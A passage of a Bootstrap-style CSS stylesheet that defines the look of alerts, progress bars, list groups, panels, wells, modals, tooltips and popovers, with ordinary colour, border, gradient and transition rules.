  color: #2b542c;
}

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
  display: none;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}

.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}

.media-body {
  width: 10000px;
}

.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}

.media-right,
.media > .pull-right {
  padding-left: 10px;
}

.media-left,
.media > .pull-left {
  padding-right: 10px;
}

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

.media-middle {
  vertical-align: middle;
}

.media-bottom {
  vertical-align: bottom;
}

.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.media-list {
  padding-left: 0;
  list-style: none;
}

.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

a.list-group-item,
button.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover, a.list-group-item:focus,
button.list-group-item:hover,
button.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

button.list-group-item {
  width: 100%;
  text-align: left;
}

.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed;
}
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: #c7ddef;
}

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover, a.list-group-item-success:focus,
button.list-group-item-success:hover,
button.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus,
button.list-group-item-success.active,
button.list-group-item-success.active:hover,
button.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover, a.list-group-item-info:focus,
button.list-group-item-info:hover,
button.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus,
button.list-group-item-info.active,
button.list-group-item-info.active:hover,
button.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover, a.list-group-item-warning:focus,
button.list-group-item-warning:hover,
button.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus,
button.list-group-item-warning.active,
button.list-group-item-warning.active:hover,
button.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover, a.list-group-item-danger:focus,
button.list-group-item-danger:hover,
button.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus,
button.list-group-item-danger.active,
button.list-group-item-danger.active:hover,
button.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.panel-body {
  padding: 15px;
}
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
.panel-body:after {
  clear: both;
}

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

.list-group + .panel-footer {
  border-top-width: 0;
}

.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

.panel-group {
  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

.panel-primary {
  border-color: #337ab7;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7;
}
.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7;
}

.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}

.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}

.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}

.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-lg {
  padding: 24px;
  border-radius: 6px;
}

.well-sm {
  padding: 9px;
  border-radius: 3px;
}

.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header:before, .modal-header:after {
  content: " ";
  display: table;
}
.modal-header:after {
  clear: both;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.42857;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 785px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

.popover-content {
  padding: 9px 14px;
}

.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover > .arrow {
  border-width: 11px;
}

.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
